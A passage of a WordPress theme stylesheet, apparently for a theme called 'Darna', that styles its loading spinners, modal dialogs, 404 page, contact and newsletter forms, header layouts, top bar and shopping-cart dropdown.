    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.spinner-double-section-far {
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid #aaa;
  -webkit-animation: spinner 1.2s linear infinite;
  -moz-animation: spinner 1.2s linear infinite;
  -ms-animation: spinner 1.2s linear infinite;
  -o-animation: spinner 1.2s linear infinite;
  animation: spinner 1.2s linear infinite;
  position: absolute;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  content: '';
  position: absolute;
  top: -3.125px;
  left: -3.125px;
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid transparent;
  border-top-color: tomato;
}
.spinner-double-section-far:after {
  border-top-color: transparent;
  border-bottom-color: tomato;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  top: -9.375px;
  left: -9.375px;
  width: 62.5px;
  height: 62.5px;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
#popup-product-quick-view-wrapper .popup-close {
  background-color: #1e73be;
  width: 30px;
  height: 30px;
  font-size: 18px;
  text-align: center;
  line-height: 30px;
  cursor: pointer;
  z-index: 1;
  top: 0;
  right: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#popup-product-quick-view-wrapper .popup-close:hover {
  color: #fff;
  background-color: #222222;
}
@media only screen and (max-width: 768px) {
  .page404 div.search .widget_search {
    width: 50%;
  }
}
@media only screen and (max-width: 600px) {
  .page404 {
    background-size: cover;
    opacity: 0;
    display: block;
    width: 100%;
  }
  .page404 .logo {
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page404 .copyright {
    position: relative;
    padding: 30px 15px;
  }
  .page404 .content-404 {
    text-align: center;
    display: table;
    vertical-align: middle;
    padding-bottom: 30px;
  }
  .page404 .description {
    width: 90%;
  }
  .page404 div.social-share {
    margin-top: 30px;
  }
  .page404 div.search {
    margin-top: 35px;
  }
  .page404 div.search .widget_search {
    width: 70%;
    display: inline-block;
  }
}
.mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.mail-chimp-wrapper .mail-chimp-button > input {
  line-height: 42px;
  height: 42px;
}
.mail-chimp-wrapper .mail-chimp-button button {
  position: absolute;
  right: 5px;
  top: 0;
  border: none;
  background-color: transparent;
  line-height: 1;
  bottom: 0;
  color: #1e73be;
}
.main-menu-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
body.menu-mobile-in .main-menu-overlay {
  opacity: 1;
  z-index: 298;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
.darna-contact-form input[type="text"],
.darna-contact-form input[type="email"],
.darna-contact-form textarea {
  width: 100%;
}
.darna-contact-form .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.darna-contact-form span.wpcf7-not-valid-tip {
  font-size: 12px;
  color: #1e73be;
}
.darna-contact-form input[type="submit"].darna-button {
  width: 100%;
}
div.wpcf7 img.ajax-loader {
  display: block;
  width: 16px;
  margin: auto;
}
/*custom slider*/
span.darna-slider-border-bottom:after {
  content: "";
  display: block;
  height: 5px;
  width: 60px;
  background-color: #fdb52b;
  margin: auto;
  margin-top: 20px;
}
.darna-play-video:hover i {
  color: #1e73be;
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  margin: 0;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  background: #1e73be;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 4.0 - Header
 * ----------------------------------------------------------------------------
 */
.top-bar {
  background-color: #f8f8f8;
  color: #222222;
  position: relative;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  z-index: 998;
}
.top-bar ul.top-bar-info {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
}
.top-bar ul.top-bar-info li {
  display: inline-block;
  line-height: 42px;
  vertical-align: middle;
  padding: 0;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
}
.top-bar ul.top-bar-info li > a {
  vertical-align: middle;
}
.top-bar ul.top-bar-info li + li {
  margin-left: 25px;
}
.top-bar ul.top-bar-info i.fa {
  color: #1e73be;
  font-size: 14px;
  padding-right: 5px;
  vertical-align: middle;
}
.top-bar .sidebar {
  color: #222222;
}
.top-bar .sidebar h4.widget-title {
  color: #222222;
}
.top-bar .sidebar #wp-calendar caption,
.top-bar .sidebar #wp-calendar thead th {
  color: #222222;
}
.top-bar .sidebar .widget-social-profile {
  line-height: 42px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 42px;
  padding: 0;
  margin: 0;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #ffffff;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #f8f8f8;
  color: #222222;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #ffffff;
}
.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
.top-bar .top-bar-left {
  text-align: left;
}
.top-bar .top-bar-right {
  text-align: right;
}
.top-bar .top-bar-right.sidebar .widget_nav_menu > div > ul.menu ul ul {
  left: auto;
  right: 100%;
}
.top-bar .top-bar-center {
  text-align: center;
}
@media screen and (max-width: 991px) {
  .top-bar {
    position: relative;
    z-index: 998;
    background: #F8F8F8;
  }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    text-align: center;
  }
  .top-bar-right.sidebar .widget_nav_menu > div > ul.menu ul ul {
    right: auto;
    left: 100%;
  }
  body.header-2 .top-bar,
  body.header-4 .top-bar {
    position: relative;
  }
}
@media screen and (max-width: 479px) {
  .top-bar ul.top-bar-info li {
    display: block;
    margin-left: 0 !important;
  }
}
@media screen and (min-width: 992px) {
  .container.header-desktop-wrapper:before,
  .container.header-desktop-wrapper:after {
    display: none;
  }
  .header-mobile-before,
  .header-mobile-wrapper,
  li.menu-fly-search {
    display: none !important;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 997;
  }
  header.main-header .container {
    display: table;
    position: relative;
  }
  header.main-header .header-left {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
  }
  header.main-header .header-right {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 100px;
    display: inline-block;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    -ms-transition: height 0.3s;
    -o-transition: height 0.3s;
    transition: height 0.3s;
  }
  header.main-header .header-logo:before {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .header-logo > a > img {
    max-height: 100px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-customize {
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
    font-size: 0px;
    color: #222222;
    line-height: 100px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-customize-item {
    font-size: 14px;
  }
  header.main-header .icon-search-menu {
    display: block;
  }
  header.main-header .custom-text-wrapper,
  header.main-header .get-a-quote-button {
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .get-a-quote-button {
    height: 42px;
    line-height: 42px;
    background-color: #1e73be;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
  }
  header.main-header .get-a-quote-button > i.fa + span {
    margin-left: 5px;
  }
  header.main-header .header-customize-item {
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .header-customize-item + .header-customize-item {
    margin-left: 30px;
  }
  header.main-header .menu-wrapper {
    font-family: 'Roboto';
  }
  header.main-header .menu-wrapper .x-nav-menu {
    position: static;
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret {
    vertical-align: top;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    padding: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 100px;
    letter-spacing: 0.01em;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu li > a {
    color: #222222;
    letter-spacing: 0.01em;
    font-weight: 400;
    font-size: 12px;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
  header.main-header .menu-wrapper .x-nav-menu > li:hover > a {
    position: relative;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text:before,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text:before,
  header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text:before,
  header.main-header .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text:before,
  header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover:before,
  header.main-header .menu-wrapper .x-nav-menu > li:hover > a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    border-top: solid 4px #1e73be;
  }
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.menu-current > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li > a.x-menu-a-text:hover,
  header.main-header .menu-wrapper .x-nav-menu li:hover > a,
  header.main-header .menu-wrapper .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #1e73be;
  }
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li:hover > a > b.x-caret:before,
  header.main-header .menu-wrapper .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #1e73be;
  }
  header.main-header .menu-wrapper .x-nav-menu li.x-header-column > a.x-menu-a-text,
  header.main-header .menu-wrapper .x-nav-menu li.x-header-column:hover > a.x-menu-a-text {
    color: #222222;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu {
    border: solid 1px #eee;
    font-family: 'Roboto';
    background-color: #f8f8f8;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li > a.x-menu-a-text {
    padding-left: 0;
    padding-right: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li > a.x-menu-a-text:hover {
    margin-left: 0;
    padding-left: 10px;
  }
  header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li + li > a.x-menu-a-text {
    border-top: solid 1px #eee;
  }
  header.main-header .menu-wrapper .x-nav-menu > li > a {
    color: #222222;
  }
  header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #222222;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu b.x-caret {
    right: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item > a.x-menu-a-text {
    font-weight: 400;
    font-family: 'Roboto';
    font-size: 16px;
    letter-spacing: 0.01em;
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item > a.x-menu-a-text:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    border-top: solid 4px #1e73be;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item ul.x-sub-menu {
    border: none;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item > ul.x-sub-menu-standard > li {
    padding-left: 0;
    padding-right: 0;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > a.x-menu-a-text {
    display: none;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > ul.x-sub-menu-tab {
    background-color: #fff;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > ul.x-sub-menu-tab > li.x-menu-active {
    background-color: #f5f5f5;
  }
  header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > ul.x-sub-menu-tab > li > a.x-menu-a-text {
    font-family: 'Oswald';
    border-bottom: solid 1px #eee;
  }
  .sticky-wrapper.is-sticky > header.main-header {
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  header.header-2 {
    position: absolute;
    background-color: transparent;
    left: 0;
    right: 0;
    border-bottom: solid 1px rgba(255, 255, 255, 0.3);
  }
  header.header-2 .header-customize {
    color: #fff;
  }
  header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    color: #fff;
  }
  header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #fff;
  }
  header.header-2 .get-a-quote-button {
    background-color: transparent;
    padding: 0;
  }
  header.header-2 .get-a-quote-button > span {
    display: none;
  }
  header.header-2 .icon-search-menu > i.fa,
  header.header-2 .get-a-quote-button > i.fa,
  header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    height: 34px;
    width: 34px;
    border-radius: 100%;
    line-height: 34px;
    background-color: #fff;
    text-align: center;
    color: #222;
    padding: 0;
  }
  header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -25px;
  }
  header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    background-color: rgba(255, 255, 255, 0.96);
  }
  header.header-2 .header-customize-item + .header-customize-item {
    margin-left: 12px;
  }
  header.header-4 {
    position: absolute;
    background-color: transparent;
    left: 0;
    right: 0;
    top: 30px;
  }
  header.header-4 .container {
    display: block;
  }
  header.header-4 .header-desktop-inner {
    background-color: #fff;
    width: 100%;
    display: table;
    position: relative;
  }
  header.header-4 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    line-height: 80px;
  }
  header.header-4 .header-customize {
    line-height: 80px;
    margin-left: 75px;
  }
  header.header-4 .header-logo {
    background-color: #1e73be;
    padding-left: 20px;
    padding-right: 20px;
    height: 80px;
    display: inline-block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-4 .header-logo:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  header.header-4 .get-a-quote-button {
    background-color: transparent;
    padding: 0;
  }
  header.header-4 .get-a-quote-button > span {
    display: none;
  }
  header.header-4 .icon-search-menu > i.fa,
  header.header-4 .get-a-quote-button > i.fa,
  header.header-4 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    height: 34px;
    width: 34px;
    border-radius: 100%;
    line-height: 34px;
    background-color: #F4F4F4;
    text-align: center;
    color: #222;
    padding: 0;
  }
  header.header-4 .header-customize-item + .header-customize-item {
    margin-left: 13px;
  }
  header.header-4 .header-right {
    padding-right: 20px;
  }
  header.header-4 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -25px;
  }
  header.header-5 {
    position: absolute;
    background-color: transparent;
    left: 0;
    right: 0;
  }
  header.header-5 .header-logo {
    background-color: #1e73be;
    position: relative;
    padding-left: 25px;
    padding-right: 15px;
  }
  header.header-5 .header-logo:after {
    content: '';
    display: block;
    left: 100%;
    top: 0;
    height: 100%;
    position: absolute;
    border-top: solid 100px #1e73be;
    border-right: solid 30px transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-5 .header-customize {
    color: #fff;
  }
  header.header-5 .menu-wrapper {
    position: relative;
    margin-top: 50px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.header-5 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    color: #fff;
  }
  header.header-5 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #fff;
  }
  header.header-5 .get-a-quote-button {
    background-color: transparent;
    padding: 0;
  }
  header.header-5 .get-a-quote-button > span {
    display: none;
  }
  header.header-5 .icon-search-menu > i.fa,
  header.header-5 .get-a-quote-button > i.fa,
  header.header-5 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    height: 34px;
    width: 34px;
    border-radius: 100%;
    line-height: 34px;
    background-color: rgba(243, 243, 243, 0.4);
    text-align: center;
    color: #fff;
    padding: 0;
  }
  header.header-5 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -25px;
  }
  header.header-5 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    background-color: rgba(255, 255, 255, 0.96);
  }
  header.header-5 .header-customize-item + .header-customize-item {
    margin-left: 12px;
  }
  body.header-5 .top-bar {
    position: absolute;
    left: 0;
    right: 0;
    background: transparent;
    color: #fff;
    border: none;
  }
  body.header-5 .top-bar .sidebar {
    color: #fff;
  }
  body.header-5 .top-bar ul.top-bar-info li {
    line-height: 50px;
  }
  body.header-2 .sticky-wrapper,
  body.header-4 .sticky-wrapper,
  body.header-5 .sticky-wrapper {
    position: absolute;
    left: 0;
    right: 0;
    height: auto !important;
  }
  header.header-3 .header-3-menu-wrapper {
    background-color: #222222;
    left: 0;
    right: 0;
  }
  header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    color: #fff;
    line-height: 60px;
  }
  header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before {
    color: #fff;
  }
  header.header-3 .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.header-3 .get-a-quote-button {
    line-height: 37px;
    height: 37px;
  }
  header.header-3 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart,
  header.header-3 .icon-search-menu {
    width: 45px;
    height: 37px;
    line-height: 33px;
    border: solid 2px #222;
    color: #222;
    text-align: center;
    padding: 0;
  }
  header.header-3 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -27px;
    right: -7px;
  }
  header.header-3 .main-menu-custom-text {
    float: right;
    display: block;
    line-height: 60px;
  }
  header.header-3 .main-menu-custom-text > i.fa {
    font-size: 41px;
    vertical-align: middle;
    color: #1e73be;
    margin-right: 5px;
  }
  header.header-3 .main-menu-custom-text > span {
    font-size: 34px;
    font-family: 'Roboto';
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    line-height: 1;
  }
  .sticky-wrapper.is-sticky > header.main-header {
    z-index: 997;
    left: 0;
    right: 0;
    border-bottom: solid 1px #eee;
  }
  .sticky-wrapper.is-sticky > header.main-header .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .header-3-menu-wrapper {
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  .sticky-wrapper.is-sticky > header.main-header .header-logo > a > img {
    max-height: 66px;
    padding-top: 5px;
    padding-bottom: 5px;
    max-width: none;
  }
  .sticky-wrapper.is-sticky > header.main-header .header-customize {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky > header.main-header .x-nav-menu > li.x-menu-item > a {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    padding: 0 !important;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-3 .icon-search-menu {
    line-height: 33px;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-4 .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-2,
  .sticky-wrapper.is-sticky > header.main-header.header-5 {
    background-color: rgba(56, 59, 62, 0.92);
    border-bottom: none;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-2 .menu-wrapper,
  .sticky-wrapper.is-sticky > header.main-header.header-5 .menu-wrapper {
    margin-top: 0;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-2 .header-logo:after,
  .sticky-wrapper.is-sticky > header.main-header.header-5 .header-logo:after {
    border-top-width: 66px !important;
  }
  body.boxed header.header-5 .container {
    padding-left: 0px;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-4 {
    border-bottom: none;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-4 .header-desktop-inner {
    box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
  }
  body.boxed .sticky-wrapper.is-sticky > header.main-header {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed .sticky-wrapper.is-sticky .header-3-menu-wrapper {
    margin: auto;
    max-width: 1200px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  header.header-1 .header-customize-item + .header-customize-item,
  header.header-1 .header-customize,
  header.header-1 .x-nav-menu > li.x-menu-item + li {
    margin-left: 20px;
  }
  header.header-4 .x-nav-menu > li.x-menu-item + li {
    margin-left: 20px;
  }
  header.header-4 .header-customize {
    margin-left: 35px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
  cursor: pointer;
  padding: 0 15px 0 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
  position: absolute;
  width: 17px;
  height: 17px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #1e73be;
  font-weight: normal;
  color: #fff;
  font-size: 10px;
  top: 50%;
  margin-top: -20px;
  right: 0;
  text-align: center;
  line-height: 17px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  min-width: 300px;
  background: #F8F8F8;
  border: solid 1px #EEEEEE;
  border-top: solid 2px #1e73be;
  padding: 0;
  font-family: 'Roboto';
  line-height: 2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  padding: 0 15px 20px;
  position: relative;
  color: #222222;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  color: #222222;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  color: #8f8f8f;
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eeeeee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
